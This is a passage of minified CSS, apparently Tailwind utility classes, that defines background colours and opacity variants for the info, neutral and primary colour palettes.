gba(56,189,248,.85)}.tw-bg-info-400\/90{background-color:rgba(56,189,248,.9)}.tw-bg-info-400\/95{background-color:rgba(56,189,248,.95)}.tw-bg-info-50{--tw-bg-opacity:1;background-color:rgb(240 249 255/var(--tw-bg-opacity))}.tw-bg-info-50\/0{background-color:rgba(240,249,255,0)}.tw-bg-info-50\/10{background-color:rgba(240,249,255,.1)}.tw-bg-info-50\/100{background-color:#f0f9ff}.tw-bg-info-50\/15{background-color:rgba(240,249,255,.15)}.tw-bg-info-50\/20{background-color:rgba(240,249,255,.2)}.tw-bg-info-50\/25{background-color:rgba(240,249,255,.25)}.tw-bg-info-50\/30{background-color:rgba(240,249,255,.3)}.tw-bg-info-50\/35{background-color:rgba(240,249,255,.35)}.tw-bg-info-50\/40{background-color:rgba(240,249,255,.4)}.tw-bg-info-50\/45{background-color:rgba(240,249,255,.45)}.tw-bg-info-50\/5{background-color:rgba(240,249,255,.05)}.tw-bg-info-50\/50{background-color:rgba(240,249,255,.5)}.tw-bg-info-50\/55{background-color:rgba(240,249,255,.55)}.tw-bg-info-50\/60{background-color:rgba(240,249,255,.6)}.tw-bg-info-50\/65{background-color:rgba(240,249,255,.65)}.tw-bg-info-50\/70{background-color:rgba(240,249,255,.7)}.tw-bg-info-50\/75{background-color:rgba(240,249,255,.75)}.tw-bg-info-50\/80{background-color:rgba(240,249,255,.8)}.tw-bg-info-50\/85{background-color:rgba(240,249,255,.85)}.tw-bg-info-50\/90{background-color:rgba(240,249,255,.9)}.tw-bg-info-50\/95{background-color:rgba(240,249,255,.95)}.tw-bg-info-500{--tw-bg-opacity:1;background-color:rgb(14 165 233/var(--tw-bg-opacity))}.tw-bg-info-500\/0{background-color:rgba(14,165,233,0)}.tw-bg-info-500\/10{background-color:rgba(14,165,233,.1)}.tw-bg-info-500\/100{background-color:#0ea5e9}.tw-bg-info-500\/15{background-color:rgba(14,165,233,.15)}.tw-bg-info-500\/20{background-color:rgba(14,165,233,.2)}.tw-bg-info-500\/25{background-color:rgba(14,165,233,.25)}.tw-bg-info-500\/30{background-color:rgba(14,165,233,.3)}.tw-bg-info-500\/35{background-color:rgba(14,165,233,.35)}.tw-bg-info-500\/40{background-color:rgba(14,165,233,.4)}.tw-bg-info-500\/45{background-color:rgba(14,165,233,.45)}.tw-bg-info-500\/5{background-color:rgba(14,165,233,.05)}.tw-bg-info-500\/50{background-color:rgba(14,165,233,.5)}.tw-bg-info-500\/55{background-color:rgba(14,165,233,.55)}.tw-bg-info-500\/60{background-color:rgba(14,165,233,.6)}.tw-bg-info-500\/65{background-color:rgba(14,165,233,.65)}.tw-bg-info-500\/70{background-color:rgba(14,165,233,.7)}.tw-bg-info-500\/75{background-color:rgba(14,165,233,.75)}.tw-bg-info-500\/80{background-color:rgba(14,165,233,.8)}.tw-bg-info-500\/85{background-color:rgba(14,165,233,.85)}.tw-bg-info-500\/90{background-color:rgba(14,165,233,.9)}.tw-bg-info-500\/95{background-color:rgba(14,165,233,.95)}.tw-bg-info-600{--tw-bg-opacity:1;background-color:rgb(2 132 199/var(--tw-bg-opacity))}.tw-bg-info-600\/0{background-color:rgba(2,132,199,0)}.tw-bg-info-600\/10{background-color:rgba(2,132,199,.1)}.tw-bg-info-600\/100{background-color:#0284c7}.tw-bg-info-600\/15{background-color:rgba(2,132,199,.15)}.tw-bg-info-600\/20{background-color:rgba(2,132,199,.2)}.tw-bg-info-600\/25{background-color:rgba(2,132,199,.25)}.tw-bg-info-600\/30{background-color:rgba(2,132,199,.3)}.tw-bg-info-600\/35{background-color:rgba(2,132,199,.35)}.tw-bg-info-600\/40{background-color:rgba(2,132,199,.4)}.tw-bg-info-600\/45{background-color:rgba(2,132,199,.45)}.tw-bg-info-600\/5{background-color:rgba(2,132,199,.05)}.tw-bg-info-600\/50{background-color:rgba(2,132,199,.5)}.tw-bg-info-600\/55{background-color:rgba(2,132,199,.55)}.tw-bg-info-600\/60{background-color:rgba(2,132,199,.6)}.tw-bg-info-600\/65{background-color:rgba(2,132,199,.65)}.tw-bg-info-600\/70{background-color:rgba(2,132,199,.7)}.tw-bg-info-600\/75{background-color:rgba(2,132,199,.75)}.tw-bg-info-600\/80{background-color:rgba(2,132,199,.8)}.tw-bg-info-600\/85{background-color:rgba(2,132,199,.85)}.tw-bg-info-600\/90{background-color:rgba(2,132,199,.9)}.tw-bg-info-600\/95{background-color:rgba(2,132,199,.95)}.tw-bg-info-700{--tw-bg-opacity:1;background-color:rgb(3 105 161/var(--tw-bg-opacity))}.tw-bg-info-700\/0{background-color:rgba(3,105,161,0)}.tw-bg-info-700\/10{background-color:rgba(3,105,161,.1)}.tw-bg-info-700\/100{background-color:#0369a1}.tw-bg-info-700\/15{background-color:rgba(3,105,161,.15)}.tw-bg-info-700\/20{background-color:rgba(3,105,161,.2)}.tw-bg-info-700\/25{background-color:rgba(3,105,161,.25)}.tw-bg-info-700\/30{background-color:rgba(3,105,161,.3)}.tw-bg-info-700\/35{background-color:rgba(3,105,161,.35)}.tw-bg-info-700\/40{background-color:rgba(3,105,161,.4)}.tw-bg-info-700\/45{background-color:rgba(3,105,161,.45)}.tw-bg-info-700\/5{background-color:rgba(3,105,161,.05)}.tw-bg-info-700\/50{background-color:rgba(3,105,161,.5)}.tw-bg-info-700\/55{background-color:rgba(3,105,161,.55)}.tw-bg-info-700\/60{background-color:rgba(3,105,161,.6)}.tw-bg-info-700\/65{background-color:rgba(3,105,161,.65)}.tw-bg-info-700\/70{background-color:rgba(3,105,161,.7)}.tw-bg-info-700\/75{background-color:rgba(3,105,161,.75)}.tw-bg-info-700\/80{background-color:rgba(3,105,161,.8)}.tw-bg-info-700\/85{background-color:rgba(3,105,161,.85)}.tw-bg-info-700\/90{background-color:rgba(3,105,161,.9)}.tw-bg-info-700\/95{background-color:rgba(3,105,161,.95)}.tw-bg-info-800{--tw-bg-opacity:1;background-color:rgb(7 89 133/var(--tw-bg-opacity))}.tw-bg-info-800\/0{background-color:rgba(7,89,133,0)}.tw-bg-info-800\/10{background-color:rgba(7,89,133,.1)}.tw-bg-info-800\/100{background-color:#075985}.tw-bg-info-800\/15{background-color:rgba(7,89,133,.15)}.tw-bg-info-800\/20{background-color:rgba(7,89,133,.2)}.tw-bg-info-800\/25{background-color:rgba(7,89,133,.25)}.tw-bg-info-800\/30{background-color:rgba(7,89,133,.3)}.tw-bg-info-800\/35{background-color:rgba(7,89,133,.35)}.tw-bg-info-800\/40{background-color:rgba(7,89,133,.4)}.tw-bg-info-800\/45{background-color:rgba(7,89,133,.45)}.tw-bg-info-800\/5{background-color:rgba(7,89,133,.05)}.tw-bg-info-800\/50{background-color:rgba(7,89,133,.5)}.tw-bg-info-800\/55{background-color:rgba(7,89,133,.55)}.tw-bg-info-800\/60{background-color:rgba(7,89,133,.6)}.tw-bg-info-800\/65{background-color:rgba(7,89,133,.65)}.tw-bg-info-800\/70{background-color:rgba(7,89,133,.7)}.tw-bg-info-800\/75{background-color:rgba(7,89,133,.75)}.tw-bg-info-800\/80{background-color:rgba(7,89,133,.8)}.tw-bg-info-800\/85{background-color:rgba(7,89,133,.85)}.tw-bg-info-800\/90{background-color:rgba(7,89,133,.9)}.tw-bg-info-800\/95{background-color:rgba(7,89,133,.95)}.tw-bg-info-900{--tw-bg-opacity:1;background-color:rgb(12 74 110/var(--tw-bg-opacity))}.tw-bg-info-900\/0{background-color:rgba(12,74,110,0)}.tw-bg-info-900\/10{background-color:rgba(12,74,110,.1)}.tw-bg-info-900\/100{background-color:#0c4a6e}.tw-bg-info-900\/15{background-color:rgba(12,74,110,.15)}.tw-bg-info-900\/20{background-color:rgba(12,74,110,.2)}.tw-bg-info-900\/25{background-color:rgba(12,74,110,.25)}.tw-bg-info-900\/30{background-color:rgba(12,74,110,.3)}.tw-bg-info-900\/35{background-color:rgba(12,74,110,.35)}.tw-bg-info-900\/40{background-color:rgba(12,74,110,.4)}.tw-bg-info-900\/45{background-color:rgba(12,74,110,.45)}.tw-bg-info-900\/5{background-color:rgba(12,74,110,.05)}.tw-bg-info-900\/50{background-color:rgba(12,74,110,.5)}.tw-bg-info-900\/55{background-color:rgba(12,74,110,.55)}.tw-bg-info-900\/60{background-color:rgba(12,74,110,.6)}.tw-bg-info-900\/65{background-color:rgba(12,74,110,.65)}.tw-bg-info-900\/70{background-color:rgba(12,74,110,.7)}.tw-bg-info-900\/75{background-color:rgba(12,74,110,.75)}.tw-bg-info-900\/80{background-color:rgba(12,74,110,.8)}.tw-bg-info-900\/85{background-color:rgba(12,74,110,.85)}.tw-bg-info-900\/90{background-color:rgba(12,74,110,.9)}.tw-bg-info-900\/95{background-color:rgba(12,74,110,.95)}.tw-bg-info-950{--tw-bg-opacity:1;background-color:rgb(8 47 73/var(--tw-bg-opacity))}.tw-bg-info-950\/0{background-color:rgba(8,47,73,0)}.tw-bg-info-950\/10{background-color:rgba(8,47,73,.1)}.tw-bg-info-950\/100{background-color:#082f49}.tw-bg-info-950\/15{background-color:rgba(8,47,73,.15)}.tw-bg-info-950\/20{background-color:rgba(8,47,73,.2)}.tw-bg-info-950\/25{background-color:rgba(8,47,73,.25)}.tw-bg-info-950\/30{background-color:rgba(8,47,73,.3)}.tw-bg-info-950\/35{background-color:rgba(8,47,73,.35)}.tw-bg-info-950\/40{background-color:rgba(8,47,73,.4)}.tw-bg-info-950\/45{background-color:rgba(8,47,73,.45)}.tw-bg-info-950\/5{background-color:rgba(8,47,73,.05)}.tw-bg-info-950\/50{background-color:rgba(8,47,73,.5)}.tw-bg-info-950\/55{background-color:rgba(8,47,73,.55)}.tw-bg-info-950\/60{background-color:rgba(8,47,73,.6)}.tw-bg-info-950\/65{background-color:rgba(8,47,73,.65)}.tw-bg-info-950\/70{background-color:rgba(8,47,73,.7)}.tw-bg-info-950\/75{background-color:rgba(8,47,73,.75)}.tw-bg-info-950\/80{background-color:rgba(8,47,73,.8)}.tw-bg-info-950\/85{background-color:rgba(8,47,73,.85)}.tw-bg-info-950\/90{background-color:rgba(8,47,73,.9)}.tw-bg-info-950\/95{background-color:rgba(8,47,73,.95)}.tw-bg-inherit{background-color:inherit}.tw-bg-neutral-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.tw-bg-neutral-100\/0{background-color:rgba(243,244,246,0)}.tw-bg-neutral-100\/10{background-color:rgba(243,244,246,.1)}.tw-bg-neutral-100\/100{background-color:#f3f4f6}.tw-bg-neutral-100\/15{background-color:rgba(243,244,246,.15)}.tw-bg-neutral-100\/20{background-color:rgba(243,244,246,.2)}.tw-bg-neutral-100\/25{background-color:rgba(243,244,246,.25)}.tw-bg-neutral-100\/30{background-color:rgba(243,244,246,.3)}.tw-bg-neutral-100\/35{background-color:rgba(243,244,246,.35)}.tw-bg-neutral-100\/40{background-color:rgba(243,244,246,.4)}.tw-bg-neutral-100\/45{background-color:rgba(243,244,246,.45)}.tw-bg-neutral-100\/5{background-color:rgba(243,244,246,.05)}.tw-bg-neutral-100\/50{background-color:rgba(243,244,246,.5)}.tw-bg-neutral-100\/55{background-color:rgba(243,244,246,.55)}.tw-bg-neutral-100\/60{background-color:rgba(243,244,246,.6)}.tw-bg-neutral-100\/65{background-color:rgba(243,244,246,.65)}.tw-bg-neutral-100\/70{background-color:rgba(243,244,246,.7)}.tw-bg-neutral-100\/75{background-color:rgba(243,244,246,.75)}.tw-bg-neutral-100\/80{background-color:rgba(243,244,246,.8)}.tw-bg-neutral-100\/85{background-color:rgba(243,244,246,.85)}.tw-bg-neutral-100\/90{background-color:rgba(243,244,246,.9)}.tw-bg-neutral-100\/95{background-color:rgba(243,244,246,.95)}.tw-bg-neutral-200{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.tw-bg-neutral-200\/0{background-color:rgba(229,231,235,0)}.tw-bg-neutral-200\/10{background-color:rgba(229,231,235,.1)}.tw-bg-neutral-200\/100{background-color:#e5e7eb}.tw-bg-neutral-200\/15{background-color:rgba(229,231,235,.15)}.tw-bg-neutral-200\/20{background-color:rgba(229,231,235,.2)}.tw-bg-neutral-200\/25{background-color:rgba(229,231,235,.25)}.tw-bg-neutral-200\/30{background-color:rgba(229,231,235,.3)}.tw-bg-neutral-200\/35{background-color:rgba(229,231,235,.35)}.tw-bg-neutral-200\/40{background-color:rgba(229,231,235,.4)}.tw-bg-neutral-200\/45{background-color:rgba(229,231,235,.45)}.tw-bg-neutral-200\/5{background-color:rgba(229,231,235,.05)}.tw-bg-neutral-200\/50{background-color:rgba(229,231,235,.5)}.tw-bg-neutral-200\/55{background-color:rgba(229,231,235,.55)}.tw-bg-neutral-200\/60{background-color:rgba(229,231,235,.6)}.tw-bg-neutral-200\/65{background-color:rgba(229,231,235,.65)}.tw-bg-neutral-200\/70{background-color:rgba(229,231,235,.7)}.tw-bg-neutral-200\/75{background-color:rgba(229,231,235,.75)}.tw-bg-neutral-200\/80{background-color:rgba(229,231,235,.8)}.tw-bg-neutral-200\/85{background-color:rgba(229,231,235,.85)}.tw-bg-neutral-200\/90{background-color:rgba(229,231,235,.9)}.tw-bg-neutral-200\/95{background-color:rgba(229,231,235,.95)}.tw-bg-neutral-300{--tw-bg-opacity:1;background-color:rgb(209 213 219/var(--tw-bg-opacity))}.tw-bg-neutral-300\/0{background-color:rgba(209,213,219,0)}.tw-bg-neutral-300\/10{background-color:rgba(209,213,219,.1)}.tw-bg-neutral-300\/100{background-color:#d1d5db}.tw-bg-neutral-300\/15{background-color:rgba(209,213,219,.15)}.tw-bg-neutral-300\/20{background-color:rgba(209,213,219,.2)}.tw-bg-neutral-300\/25{background-color:rgba(209,213,219,.25)}.tw-bg-neutral-300\/30{background-color:rgba(209,213,219,.3)}.tw-bg-neutral-300\/35{background-color:rgba(209,213,219,.35)}.tw-bg-neutral-300\/40{background-color:rgba(209,213,219,.4)}.tw-bg-neutral-300\/45{background-color:rgba(209,213,219,.45)}.tw-bg-neutral-300\/5{background-color:rgba(209,213,219,.05)}.tw-bg-neutral-300\/50{background-color:rgba(209,213,219,.5)}.tw-bg-neutral-300\/55{background-color:rgba(209,213,219,.55)}.tw-bg-neutral-300\/60{background-color:rgba(209,213,219,.6)}.tw-bg-neutral-300\/65{background-color:rgba(209,213,219,.65)}.tw-bg-neutral-300\/70{background-color:rgba(209,213,219,.7)}.tw-bg-neutral-300\/75{background-color:rgba(209,213,219,.75)}.tw-bg-neutral-300\/80{background-color:rgba(209,213,219,.8)}.tw-bg-neutral-300\/85{background-color:rgba(209,213,219,.85)}.tw-bg-neutral-300\/90{background-color:rgba(209,213,219,.9)}.tw-bg-neutral-300\/95{background-color:rgba(209,213,219,.95)}.tw-bg-neutral-400{--tw-bg-opacity:1;background-color:rgb(156 163 175/var(--tw-bg-opacity))}.tw-bg-neutral-400\/0{background-color:rgba(156,163,175,0)}.tw-bg-neutral-400\/10{background-color:rgba(156,163,175,.1)}.tw-bg-neutral-400\/100{background-color:#9ca3af}.tw-bg-neutral-400\/15{background-color:rgba(156,163,175,.15)}.tw-bg-neutral-400\/20{background-color:rgba(156,163,175,.2)}.tw-bg-neutral-400\/25{background-color:rgba(156,163,175,.25)}.tw-bg-neutral-400\/30{background-color:rgba(156,163,175,.3)}.tw-bg-neutral-400\/35{background-color:rgba(156,163,175,.35)}.tw-bg-neutral-400\/40{background-color:rgba(156,163,175,.4)}.tw-bg-neutral-400\/45{background-color:rgba(156,163,175,.45)}.tw-bg-neutral-400\/5{background-color:rgba(156,163,175,.05)}.tw-bg-neutral-400\/50{background-color:rgba(156,163,175,.5)}.tw-bg-neutral-400\/55{background-color:rgba(156,163,175,.55)}.tw-bg-neutral-400\/60{background-color:rgba(156,163,175,.6)}.tw-bg-neutral-400\/65{background-color:rgba(156,163,175,.65)}.tw-bg-neutral-400\/70{background-color:rgba(156,163,175,.7)}.tw-bg-neutral-400\/75{background-color:rgba(156,163,175,.75)}.tw-bg-neutral-400\/80{background-color:rgba(156,163,175,.8)}.tw-bg-neutral-400\/85{background-color:rgba(156,163,175,.85)}.tw-bg-neutral-400\/90{background-color:rgba(156,163,175,.9)}.tw-bg-neutral-400\/95{background-color:rgba(156,163,175,.95)}.tw-bg-neutral-50{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity))}.tw-bg-neutral-50\/0{background-color:rgba(249,250,251,0)}.tw-bg-neutral-50\/10{background-color:rgba(249,250,251,.1)}.tw-bg-neutral-50\/100{background-color:#f9fafb}.tw-bg-neutral-50\/15{background-color:rgba(249,250,251,.15)}.tw-bg-neutral-50\/20{background-color:rgba(249,250,251,.2)}.tw-bg-neutral-50\/25{background-color:rgba(249,250,251,.25)}.tw-bg-neutral-50\/30{background-color:rgba(249,250,251,.3)}.tw-bg-neutral-50\/35{background-color:rgba(249,250,251,.35)}.tw-bg-neutral-50\/40{background-color:rgba(249,250,251,.4)}.tw-bg-neutral-50\/45{background-color:rgba(249,250,251,.45)}.tw-bg-neutral-50\/5{background-color:rgba(249,250,251,.05)}.tw-bg-neutral-50\/50{background-color:rgba(249,250,251,.5)}.tw-bg-neutral-50\/55{background-color:rgba(249,250,251,.55)}.tw-bg-neutral-50\/60{background-color:rgba(249,250,251,.6)}.tw-bg-neutral-50\/65{background-color:rgba(249,250,251,.65)}.tw-bg-neutral-50\/70{background-color:rgba(249,250,251,.7)}.tw-bg-neutral-50\/75{background-color:rgba(249,250,251,.75)}.tw-bg-neutral-50\/80{background-color:rgba(249,250,251,.8)}.tw-bg-neutral-50\/85{background-color:rgba(249,250,251,.85)}.tw-bg-neutral-50\/90{background-color:rgba(249,250,251,.9)}.tw-bg-neutral-50\/95{background-color:rgba(249,250,251,.95)}.tw-bg-neutral-500{--tw-bg-opacity:1;background-color:rgb(107 114 128/var(--tw-bg-opacity))}.tw-bg-neutral-500\/0{background-color:hsla(220,9%,46%,0)}.tw-bg-neutral-500\/10{background-color:hsla(220,9%,46%,.1)}.tw-bg-neutral-500\/100{background-color:#6b7280}.tw-bg-neutral-500\/15{background-color:hsla(220,9%,46%,.15)}.tw-bg-neutral-500\/20{background-color:hsla(220,9%,46%,.2)}.tw-bg-neutral-500\/25{background-color:hsla(220,9%,46%,.25)}.tw-bg-neutral-500\/30{background-color:hsla(220,9%,46%,.3)}.tw-bg-neutral-500\/35{background-color:hsla(220,9%,46%,.35)}.tw-bg-neutral-500\/40{background-color:hsla(220,9%,46%,.4)}.tw-bg-neutral-500\/45{background-color:hsla(220,9%,46%,.45)}.tw-bg-neutral-500\/5{background-color:hsla(220,9%,46%,.05)}.tw-bg-neutral-500\/50{background-color:hsla(220,9%,46%,.5)}.tw-bg-neutral-500\/55{background-color:hsla(220,9%,46%,.55)}.tw-bg-neutral-500\/60{background-color:hsla(220,9%,46%,.6)}.tw-bg-neutral-500\/65{background-color:hsla(220,9%,46%,.65)}.tw-bg-neutral-500\/70{background-color:hsla(220,9%,46%,.7)}.tw-bg-neutral-500\/75{background-color:hsla(220,9%,46%,.75)}.tw-bg-neutral-500\/80{background-color:hsla(220,9%,46%,.8)}.tw-bg-neutral-500\/85{background-color:hsla(220,9%,46%,.85)}.tw-bg-neutral-500\/90{background-color:hsla(220,9%,46%,.9)}.tw-bg-neutral-500\/95{background-color:hsla(220,9%,46%,.95)}.tw-bg-neutral-600{--tw-bg-opacity:1;background-color:rgb(75 85 99/var(--tw-bg-opacity))}.tw-bg-neutral-600\/0{background-color:rgba(75,85,99,0)}.tw-bg-neutral-600\/10{background-color:rgba(75,85,99,.1)}.tw-bg-neutral-600\/100{background-color:#4b5563}.tw-bg-neutral-600\/15{background-color:rgba(75,85,99,.15)}.tw-bg-neutral-600\/20{background-color:rgba(75,85,99,.2)}.tw-bg-neutral-600\/25{background-color:rgba(75,85,99,.25)}.tw-bg-neutral-600\/30{background-color:rgba(75,85,99,.3)}.tw-bg-neutral-600\/35{background-color:rgba(75,85,99,.35)}.tw-bg-neutral-600\/40{background-color:rgba(75,85,99,.4)}.tw-bg-neutral-600\/45{background-color:rgba(75,85,99,.45)}.tw-bg-neutral-600\/5{background-color:rgba(75,85,99,.05)}.tw-bg-neutral-600\/50{background-color:rgba(75,85,99,.5)}.tw-bg-neutral-600\/55{background-color:rgba(75,85,99,.55)}.tw-bg-neutral-600\/60{background-color:rgba(75,85,99,.6)}.tw-bg-neutral-600\/65{background-color:rgba(75,85,99,.65)}.tw-bg-neutral-600\/70{background-color:rgba(75,85,99,.7)}.tw-bg-neutral-600\/75{background-color:rgba(75,85,99,.75)}.tw-bg-neutral-600\/80{background-color:rgba(75,85,99,.8)}.tw-bg-neutral-600\/85{background-color:rgba(75,85,99,.85)}.tw-bg-neutral-600\/90{background-color:rgba(75,85,99,.9)}.tw-bg-neutral-600\/95{background-color:rgba(75,85,99,.95)}.tw-bg-neutral-700{--tw-bg-opacity:1;background-color:rgb(55 65 81/var(--tw-bg-opacity))}.tw-bg-neutral-700\/0{background-color:rgba(55,65,81,0)}.tw-bg-neutral-700\/10{background-color:rgba(55,65,81,.1)}.tw-bg-neutral-700\/100{background-color:#374151}.tw-bg-neutral-700\/15{background-color:rgba(55,65,81,.15)}.tw-bg-neutral-700\/20{background-color:rgba(55,65,81,.2)}.tw-bg-neutral-700\/25{background-color:rgba(55,65,81,.25)}.tw-bg-neutral-700\/30{background-color:rgba(55,65,81,.3)}.tw-bg-neutral-700\/35{background-color:rgba(55,65,81,.35)}.tw-bg-neutral-700\/40{background-color:rgba(55,65,81,.4)}.tw-bg-neutral-700\/45{background-color:rgba(55,65,81,.45)}.tw-bg-neutral-700\/5{background-color:rgba(55,65,81,.05)}.tw-bg-neutral-700\/50{background-color:rgba(55,65,81,.5)}.tw-bg-neutral-700\/55{background-color:rgba(55,65,81,.55)}.tw-bg-neutral-700\/60{background-color:rgba(55,65,81,.6)}.tw-bg-neutral-700\/65{background-color:rgba(55,65,81,.65)}.tw-bg-neutral-700\/70{background-color:rgba(55,65,81,.7)}.tw-bg-neutral-700\/75{background-color:rgba(55,65,81,.75)}.tw-bg-neutral-700\/80{background-color:rgba(55,65,81,.8)}.tw-bg-neutral-700\/85{background-color:rgba(55,65,81,.85)}.tw-bg-neutral-700\/90{background-color:rgba(55,65,81,.9)}.tw-bg-neutral-700\/95{background-color:rgba(55,65,81,.95)}.tw-bg-neutral-800{--tw-bg-opacity:1;background-color:rgb(31 41 55/var(--tw-bg-opacity))}.tw-bg-neutral-800\/0{background-color:rgba(31,41,55,0)}.tw-bg-neutral-800\/10{background-color:rgba(31,41,55,.1)}.tw-bg-neutral-800\/100{background-color:#1f2937}.tw-bg-neutral-800\/15{background-color:rgba(31,41,55,.15)}.tw-bg-neutral-800\/20{background-color:rgba(31,41,55,.2)}.tw-bg-neutral-800\/25{background-color:rgba(31,41,55,.25)}.tw-bg-neutral-800\/30{background-color:rgba(31,41,55,.3)}.tw-bg-neutral-800\/35{background-color:rgba(31,41,55,.35)}.tw-bg-neutral-800\/40{background-color:rgba(31,41,55,.4)}.tw-bg-neutral-800\/45{background-color:rgba(31,41,55,.45)}.tw-bg-neutral-800\/5{background-color:rgba(31,41,55,.05)}.tw-bg-neutral-800\/50{background-color:rgba(31,41,55,.5)}.tw-bg-neutral-800\/55{background-color:rgba(31,41,55,.55)}.tw-bg-neutral-800\/60{background-color:rgba(31,41,55,.6)}.tw-bg-neutral-800\/65{background-color:rgba(31,41,55,.65)}.tw-bg-neutral-800\/70{background-color:rgba(31,41,55,.7)}.tw-bg-neutral-800\/75{background-color:rgba(31,41,55,.75)}.tw-bg-neutral-800\/80{background-color:rgba(31,41,55,.8)}.tw-bg-neutral-800\/85{background-color:rgba(31,41,55,.85)}.tw-bg-neutral-800\/90{background-color:rgba(31,41,55,.9)}.tw-bg-neutral-800\/95{background-color:rgba(31,41,55,.95)}.tw-bg-neutral-900{--tw-bg-opacity:1;background-color:rgb(17 24 39/var(--tw-bg-opacity))}.tw-bg-neutral-900\/0{background-color:rgba(17,24,39,0)}.tw-bg-neutral-900\/10{background-color:rgba(17,24,39,.1)}.tw-bg-neutral-900\/100{background-color:#111827}.tw-bg-neutral-900\/15{background-color:rgba(17,24,39,.15)}.tw-bg-neutral-900\/20{background-color:rgba(17,24,39,.2)}.tw-bg-neutral-900\/25{background-color:rgba(17,24,39,.25)}.tw-bg-neutral-900\/30{background-color:rgba(17,24,39,.3)}.tw-bg-neutral-900\/35{background-color:rgba(17,24,39,.35)}.tw-bg-neutral-900\/40{background-color:rgba(17,24,39,.4)}.tw-bg-neutral-900\/45{background-color:rgba(17,24,39,.45)}.tw-bg-neutral-900\/5{background-color:rgba(17,24,39,.05)}.tw-bg-neutral-900\/50{background-color:rgba(17,24,39,.5)}.tw-bg-neutral-900\/55{background-color:rgba(17,24,39,.55)}.tw-bg-neutral-900\/60{background-color:rgba(17,24,39,.6)}.tw-bg-neutral-900\/65{background-color:rgba(17,24,39,.65)}.tw-bg-neutral-900\/70{background-color:rgba(17,24,39,.7)}.tw-bg-neutral-900\/75{background-color:rgba(17,24,39,.75)}.tw-bg-neutral-900\/80{background-color:rgba(17,24,39,.8)}.tw-bg-neutral-900\/85{background-color:rgba(17,24,39,.85)}.tw-bg-neutral-900\/90{background-color:rgba(17,24,39,.9)}.tw-bg-neutral-900\/95{background-color:rgba(17,24,39,.95)}.tw-bg-neutral-950{--tw-bg-opacity:1;background-color:rgb(3 7 18/var(--tw-bg-opacity))}.tw-bg-neutral-950\/0{background-color:rgba(3,7,18,0)}.tw-bg-neutral-950\/10{background-color:rgba(3,7,18,.1)}.tw-bg-neutral-950\/100{background-color:#030712}.tw-bg-neutral-950\/15{background-color:rgba(3,7,18,.15)}.tw-bg-neutral-950\/20{background-color:rgba(3,7,18,.2)}.tw-bg-neutral-950\/25{background-color:rgba(3,7,18,.25)}.tw-bg-neutral-950\/30{background-color:rgba(3,7,18,.3)}.tw-bg-neutral-950\/35{background-color:rgba(3,7,18,.35)}.tw-bg-neutral-950\/40{background-color:rgba(3,7,18,.4)}.tw-bg-neutral-950\/45{background-color:rgba(3,7,18,.45)}.tw-bg-neutral-950\/5{background-color:rgba(3,7,18,.05)}.tw-bg-neutral-950\/50{background-color:rgba(3,7,18,.5)}.tw-bg-neutral-950\/55{background-color:rgba(3,7,18,.55)}.tw-bg-neutral-950\/60{background-color:rgba(3,7,18,.6)}.tw-bg-neutral-950\/65{background-color:rgba(3,7,18,.65)}.tw-bg-neutral-950\/70{background-color:rgba(3,7,18,.7)}.tw-bg-neutral-950\/75{background-color:rgba(3,7,18,.75)}.tw-bg-neutral-950\/80{background-color:rgba(3,7,18,.8)}.tw-bg-neutral-950\/85{background-color:rgba(3,7,18,.85)}.tw-bg-neutral-950\/90{background-color:rgba(3,7,18,.9)}.tw-bg-neutral-950\/95{background-color:rgba(3,7,18,.95)}.tw-bg-primary-100{--tw-bg-opacity:1;background-color:rgb(219 234 254/var(--tw-bg-opacity))}.tw-bg-primary-100\/0{background-color:rgba(219,234,254,0)}.tw-bg-primary-100\/10{background-color:rgba(219,234,254,.1)}.tw-bg-primary-100\/100{background-color:#dbeafe}.tw-bg-primary-100\/15{background-color:rgba(219,234,254,.15)}.tw-bg-primary-100\/20{background-color:rgba(219,234,254,.2)}.tw-bg-primary-100\/25{background-color:rgba(219,234,254,.25)}.tw-bg-primary-100\/30{background-color:rgba(219,234,254,.3)}.tw-bg-primary-100\/35{background-color:rgba(219,234,254,.35)}.tw-bg-primary-100\/40{background-color:rgba(219,234,254,.4)}.tw-bg-primary-100\/45{background-color:rgba(219,234,254,.45)}.tw-bg-primary-100\/5{background-color:rgba(219,234,254,.05)}.tw-bg-primary-100\/50{background-color:rgba(219,234,254,.5)}.tw-bg-primary-100\/55{background-color:rgba(219,234,254,.55)}.tw-bg-primary-100\/60{background-color:rgba(219,234,254,.6)}.tw-bg-primary-100\/65{background-color:rgba(219,234,254,.65)}.tw-bg-primary-100\/70{background-color:rgba(219,234,254,.7)}.tw-bg-primary-100\/75{background-color:rgba(219,234,254,.75)}.tw-bg-primary-100\/80{background-color:rgba(219,234,254,.8)}.tw-bg-primary-100\/85{background-color:rgba(219,234,254,.85)}.tw-bg-primary-100\/90{background-color:rgba(219,234,254,.9)}.tw-bg-primary-100\/95{background-color:rgba(219,234,254,.95)}.tw-bg-primary-200{--tw-bg-opacity:1;background-color:rgb(191 219 254/var(--tw-bg-opacity))}.tw-bg-primary-200\/0{background-color:rgba(191,219,254,0)}.tw-bg-primary-200\/10{background-color:rgba(191,219,254,.1)}.tw-bg-primary-200\/100{background-color:#bfdbfe}.tw-bg-primary-200\/15{background-color:rgba(191,219,254,.15)}.tw-bg-primary-200\/20{background-color:rgba(191,219,254,.2)}.tw-bg-primary-200\/25{background-color:rgba(191,219,254,.25)}.tw-bg-primary-200\/30{background-color:rgba(191,219,254,.3)}.tw-bg-primary-200\/35{background-color:rgba(191,219,254,.35)}.tw-bg-primary-200\/40{background-color:rgba(191,219,254,.4)}.tw-bg-primary-200\/45{background-color:rgba(191,219,254,.45)}.tw-bg-primary-200\/5{background-color:rgba(191,219,254,.05)}.tw-bg-primary-200\/50{background-color:rgba(191,219,254,.5)}.tw-bg-primary-200\/55{background-color:rgba(191,219,254,.55)}.tw-bg-primary-200\/60{background-color:rgba(191,219,254,.6)}.tw-bg-primary-200\/65{background-color:rgba(191,219,254,.65)}.tw-bg-primary-200\/70{background-color:rgba(191,219,254,.7)}.tw-bg-primary-200\/75{background-color:rgba(191,219,254,.75)}.tw-bg-primary-200\/80{background-color:rgba(191,219,254,.8)}.tw-bg-primary-200\/85{background-color:rgba(191,219,254,.85)}.tw-bg-primary-200\/90{background-color:rgba(191,219,254,.9)}.tw-bg-primary-200\/95{background-color:rgba(191,219,254,.95)}.tw-bg-primary-300{--tw-bg-opacity:1;background-colo